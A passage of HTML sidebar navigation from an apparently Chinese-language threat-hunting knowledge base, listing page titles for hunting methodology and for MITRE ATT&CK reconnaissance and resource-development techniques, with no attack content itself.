      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0x4_%E5%A8%81%E8%83%81%E7%8B%A9%E7%8C%8E%E7%9B%B8%E5%85%B3%E8%B5%84%E6%BA%90/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁狩猎相关资源
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0x7_%E7%9B%B8%E5%85%B3%E7%A0%94%E7%A9%B6%E8%80%85%E5%92%8C%E5%9B%A2%E9%98%9F/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    相关研究者和团队
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0x8_%E7%A4%BE%E4%BA%A4%E5%AA%92%E4%BD%93%E6%83%85%E6%8A%A5%E6%90%9C%E9%9B%86%E5%AE%9E%E6%88%98/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    社交媒体情报搜集实战
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0x9_%E4%BD%8E%E4%BF%A1%E8%AA%89%E7%BD%91%E7%AB%99%E6%89%98%E7%AE%A1%E6%9C%8D%E5%8A%A1%E6%B8%85%E5%8D%95/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    低信誉网站托管服务清单
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0xA_%E5%A8%81%E8%83%81%E7%8B%A9%E7%8C%8E%E4%B9%8B%E8%A1%8C%E4%B8%BA%E5%90%91%E9%87%8F/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    威胁狩猎之行为向量
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x0_%E7%8B%A9%E7%8C%8E%E6%96%B9%E6%B3%95%E8%AE%BA/0xB_%E7%8B%A9%E7%8C%8E%E6%95%B0%E6%8D%AE%E6%94%B6%E9%9B%86/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    狩猎数据收集
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_3" >
        
          <label class="md-nav__link" for="__nav_4_3" id="__nav_4_3_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x1 侦察
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_3">
            <span class="md-nav__icon md-icon"></span>
            2x1 侦察
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1589-001-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E8%BA%AB%E4%BB%BD%E4%BF%A1%E6%81%AF-%E5%87%AD%E8%AF%81/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1589-001-收集目标组织身份信息-凭证
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1589-002-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E8%BA%AB%E4%BB%BD%E4%BF%A1%E6%81%AF-%E9%82%AE%E7%AE%B1%E5%9C%B0%E5%9D%80/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1589-002-收集目标组织身份信息-邮箱地址
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1589-003-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E8%BA%AB%E4%BB%BD%E4%BF%A1%E6%81%AF-%E5%91%98%E5%B7%A5%E5%A7%93%E5%90%8D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1589-003-收集目标组织身份信息-员工姓名
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1590-001-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E7%BD%91%E7%BB%9C%E4%BF%A1%E6%81%AF-%E5%9F%9F%E5%B1%9E%E6%80%A7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1590-001-收集目标组织网络信息-域属性
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1590-002-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E7%BD%91%E7%BB%9C%E4%BF%A1%E6%81%AF-DNS/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1590-002-收集目标组织网络信息-DNS
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1590-003-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E7%BD%91%E7%BB%9C%E4%BF%A1%E6%81%AF-%E7%BD%91%E7%BB%9C%E4%BF%A1%E4%BB%BB%E5%85%B3%E7%B3%BB/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1590-001-收集目标组织网络信息-网络信任关系
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1590-004-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E7%BD%91%E7%BB%9C%E4%BF%A1%E6%81%AF-%E7%BD%91%E7%BB%9C%E6%8B%93%E6%89%91/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1590-004-收集目标组织网络信息-网络拓扑
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1590-005-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E7%BD%91%E7%BB%9C%E4%BF%A1%E6%81%AF-IP%E5%9C%B0%E5%9D%80/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1590-005-收集目标组织网络信息-IP地址
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1590-006-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E7%BD%91%E7%BB%9C%E4%BF%A1%E6%81%AF-%E7%BD%91%E7%BB%9C%E5%AE%89%E5%85%A8%E8%AE%BE%E5%A4%87/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1590-006-收集目标组织网络信息-网络安全设备
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1591-001-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E4%BF%A1%E6%81%AF-%E7%A1%AE%E5%AE%9A%E7%89%A9%E7%90%86%E4%BD%8D%E7%BD%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1591-001-收集目标组织信息-确定物理位置
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1591-002-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E4%BF%A1%E6%81%AF-%E4%B8%9A%E5%8A%A1%E5%85%B3%E7%B3%BB/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1591-002-收集目标组织信息-业务关系
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1591-003-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E4%BF%A1%E6%81%AF-%E7%A1%AE%E5%AE%9A%E4%B8%9A%E5%8A%A1%E8%8A%82%E5%A5%8F/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1591-003-收集受害者组织信息-确定业务节奏
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1591-004-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E4%BF%A1%E6%81%AF-%E7%A1%AE%E5%AE%9A%E8%A7%92%E8%89%B2/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1591-004-收集目标组织信息-确定角色
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1592-001-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E4%B8%BB%E6%9C%BA%E4%BF%A1%E6%81%AF-%E7%A1%AC%E4%BB%B6%E4%BF%A1%E6%81%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1592-001-收集目标组织主机信息-硬件信息
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1592-002-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E4%B8%BB%E6%9C%BA%E4%BF%A1%E6%81%AF-%E8%BD%AF%E4%BB%B6%E4%BF%A1%E6%81%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1592-002-收集目标组织主机信息-软件信息
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1592-003-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E4%B8%BB%E6%9C%BA%E4%BF%A1%E6%81%AF-%E5%9B%BA%E4%BB%B6%E4%BF%A1%E6%81%AF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1592-003-收集目标组织主机信息-固件信息
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1592-004-%E6%94%B6%E9%9B%86%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E4%B8%BB%E6%9C%BA%E4%BF%A1%E6%81%AF-%E5%AE%A2%E6%88%B7%E7%AB%AF%E9%85%8D%E7%BD%AE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1592-004-收集目标组织主机信息-客户端配置
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1593-001-%E6%90%9C%E7%B4%A2%E5%BC%80%E6%94%BE%E7%9A%84%E5%9F%9F%E5%92%8C%E7%BD%91%E7%AB%99-%E7%A4%BE%E4%BA%A4%E5%AA%92%E4%BD%93/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1593-001-搜索开放的域和网站-社交媒体
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1593-002-%E6%90%9C%E7%B4%A2%E5%BC%80%E6%94%BE%E7%9A%84%E5%9F%9F%E5%92%8C%E7%BD%91%E7%AB%99-%E6%90%9C%E7%B4%A2%E5%BC%95%E6%93%8E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1593-002-搜索开放的域和网站-搜索引擎
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1594-%E6%90%9C%E7%B4%A2%E7%9B%AE%E6%A0%87%E7%BB%84%E7%BB%87%E6%89%80%E6%8B%A5%E6%9C%89%E7%9A%84%E7%BD%91%E7%AB%99/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1594-搜索受害者所拥有的网站
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1595-001-%E4%B8%BB%E5%8A%A8%E6%89%AB%E6%8F%8F-IP%E5%9C%B0%E5%9D%80/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1595-001-主动扫描_扫描地址段
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1595-002-%E4%B8%BB%E5%8A%A8%E6%89%AB%E6%8F%8F-%E6%BC%8F%E6%B4%9E%E6%89%AB%E6%8F%8F/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1595-002-主动扫描_漏洞扫描
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1596-001-%E6%90%9C%E7%B4%A2%E5%BC%80%E6%94%BE%E7%9A%84%E6%8A%80%E6%9C%AF%E6%95%B0%E6%8D%AE%E5%BA%93-DNS_%E8%A2%AB%E5%8A%A8DNS/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1596-001-搜索开放的技术数据库-DNS/被动DNS
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1596-002-%E6%90%9C%E7%B4%A2%E5%BC%80%E6%94%BE%E7%9A%84%E6%8A%80%E6%9C%AF%E6%95%B0%E6%8D%AE%E5%BA%93-WHOIS/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1596-002-搜索开放的技术数据库-WHOIS
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1596-003-%E6%90%9C%E7%B4%A2%E5%BC%80%E6%94%BE%E7%9A%84%E6%8A%80%E6%9C%AF%E6%95%B0%E6%8D%AE%E5%BA%93-%E6%95%B0%E5%AD%97%E7%AD%BE%E5%90%8D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1596-003-搜索开放的技术数据库-数字签名
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1596-004-%E6%90%9C%E7%B4%A2%E5%BC%80%E6%94%BE%E7%9A%84%E6%8A%80%E6%9C%AF%E6%95%B0%E6%8D%AE%E5%BA%93-CDN/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1596-004-搜索开放的技术数据库-CDN
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x1_%E4%BE%A6%E5%AF%9F/T1596-005-%E6%90%9C%E7%B4%A2%E5%BC%80%E6%94%BE%E7%9A%84%E6%8A%80%E6%9C%AF%E6%95%B0%E6%8D%AE%E5%BA%93-%E5%85%AC%E5%BC%80%E7%9A%84%E6%89%AB%E6%8F%8F%E6%95%B0%E6%8D%AE%E5%BA%93/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1596-005-搜索开放的技术数据库-公开的扫描数据库
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
    
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_4_4" >
        
          <label class="md-nav__link" for="__nav_4_4" id="__nav_4_4_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    2x2 资源开发
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_4_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_4_4">
            <span class="md-nav__icon md-icon"></span>
            2x2 资源开发
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1583-001-%E8%B4%AD%E4%B9%B0%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD-%E5%9F%9F%E5%90%8D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1583-001-购买基础设施-域名
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1583-002-%E8%B4%AD%E4%B9%B0%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD-DNS%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1583-002-购买基础设施-DNS服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1583-003-%E8%B4%AD%E4%B9%B0%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD-%E8%99%9A%E6%8B%9F%E4%B8%93%E7%94%A8%E6%9C%8D%E5%8A%A1%E5%99%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1583-003-购买基础设施-虚拟专用服务器
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1583-004-%E8%B4%AD%E4%B9%B0%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD-%E6%9C%8D%E5%8A%A1%E5%99%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1583-004-购买基础设施-服务器
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1583-005-%E8%B4%AD%E4%B9%B0%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD-%E5%83%B5%E5%B0%B8%E7%BD%91%E7%BB%9C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1583-005-购买基础设施-僵尸网络
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1583-006-%E8%B4%AD%E4%B9%B0%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD-web%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1583-006-购买基础设施-web服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1584-001-%E7%9B%97%E5%8F%96%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD-%E5%9F%9F%E5%90%8D/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1584-001-盗取基础设施-域名
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1584-002-%E7%9B%97%E5%8F%96%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD-DNS%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1584-002-盗取基础设施-DNS服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1584-003-%E7%9B%97%E5%8F%96%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD-%E8%99%9A%E6%8B%9F%E4%B8%93%E7%94%A8%E6%9C%8D%E5%8A%A1%E5%99%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1584-003-盗取基础设施-虚拟专用服务器
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1584-004-%E7%9B%97%E5%8F%96%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD-%E6%9C%8D%E5%8A%A1%E5%99%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1584-004-盗取基础设施-服务器
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1584-005-%E7%9B%97%E5%8F%96%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD-%E5%83%B5%E5%B0%B8%E7%BD%91%E7%BB%9C/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1584-005-盗取基础设施-僵尸网络
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1584-006-%E7%9B%97%E5%8F%96%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD-web%E6%9C%8D%E5%8A%A1/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1584-006-盗取基础设施-web服务
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1585-001-%E5%88%9B%E5%BB%BA%E8%B4%A6%E6%88%B7-%E7%A4%BE%E4%BA%A4%E5%AA%92%E4%BD%93%E8%B4%A6%E6%88%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1585-001-创建账户-社交媒体账户
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1585-002-%E5%88%9B%E5%BB%BA%E8%B4%A6%E6%88%B7-%E7%94%B5%E5%AD%90%E9%82%AE%E7%AE%B1%E8%B4%A6%E6%88%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1583-002-盗取账户-电子邮箱账户
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1586-001-%E7%9B%97%E5%8F%96%E8%B4%A6%E6%88%B7-%E7%A4%BE%E4%BA%A4%E5%AA%92%E4%BD%93%E8%B4%A6%E6%88%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1586-001-盗取账户-社交媒体账户
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1586-002-%E7%9B%97%E5%8F%96%E8%B4%A6%E6%88%B7-%E7%94%B5%E5%AD%90%E9%82%AE%E7%AE%B1%E8%B4%A6%E6%88%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1586-002-盗取账户-电子邮箱账户
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1587-001-%E5%BC%80%E5%8F%91%E8%83%BD%E5%8A%9B-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1587-001-开发能力-恶意软件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1587-002-%E5%BC%80%E5%8F%91%E8%83%BD%E5%8A%9B-%E4%BB%A3%E7%A0%81%E7%AD%BE%E5%90%8D%E8%AF%81%E4%B9%A6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1587-002-开发能力-代码签名证书
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1587-003-%E5%BC%80%E5%8F%91%E8%83%BD%E5%8A%9B-%E6%95%B0%E5%AD%97%E8%AF%81%E4%B9%A6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1587-003-开发能力-数字证书
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1587-004-%E5%BC%80%E5%8F%91%E8%83%BD%E5%8A%9B-%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1587-004-开发能力-漏洞利用
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1588-001-%E8%8E%B7%E5%8F%96%E8%83%BD%E5%8A%9B-%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1588-001-获取能力-恶意软件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1588-002-%E8%8E%B7%E5%8F%96%E8%83%BD%E5%8A%9B-%E5%B7%A5%E5%85%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1588-002-获取能力-工具
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1588-003-%E8%8E%B7%E5%8F%96%E8%83%BD%E5%8A%9B-%E4%BB%A3%E7%A0%81%E7%AD%BE%E5%90%8D%E8%AF%81%E4%B9%A6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1588-003-获取能力-代码签名证书
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1588-004-%E8%8E%B7%E5%8F%96%E8%83%BD%E5%8A%9B-%E6%95%B0%E5%AD%97%E8%AF%81%E4%B9%A6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1588-004-获取能力-数字证书
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1588-005-%E8%8E%B7%E5%8F%96%E8%83%BD%E5%8A%9B-%E6%BC%8F%E6%B4%9E%E5%88%A9%E7%94%A8/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1588-005-获取能力-漏洞利用
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1588-006-%E8%8E%B7%E5%8F%96%E8%83%BD%E5%8A%9B-%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1588-006-获取能力-漏洞
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1608-001-%E9%98%B6%E6%AE%B5%E6%80%A7%E8%83%BD%E5%8A%9B-%E4%B8%8A%E4%BC%A0%E6%81%B6%E6%84%8F%E8%BD%AF%E4%BB%B6/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1608-001-阶段性能力-上传恶意软件
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
      <a href="../../2x2_%E8%B5%84%E6%BA%90%E5%BC%80%E5%8F%91/T1608-002-%E9%98%B6%E6%AE%B5%E6%80%A7%E8%83%BD%E5%8A%9B-%E4%B8%8A%E4%BC%A0%E5%B7%A5%E5%85%B7/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    T1608-002-阶段性能力-上传工具
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
    <li class="md-nav__item">
